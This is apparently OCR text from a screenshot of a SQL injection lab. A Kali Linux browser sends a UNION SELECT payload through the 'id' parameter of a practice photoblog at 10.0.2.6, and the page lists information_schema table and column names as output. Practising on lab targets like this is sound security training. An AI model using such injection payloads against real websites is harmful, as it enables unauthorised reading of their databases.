 Applications Places Firefox ESR Fri 00:23 1
My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog My awesome Photoblog
10.0.2.6/cat.php?id=3 UNION select 1,concat(table_name,':',column_nam Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name
CHARACTER_SETS:DEFAULT_COLLATE_NAME
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN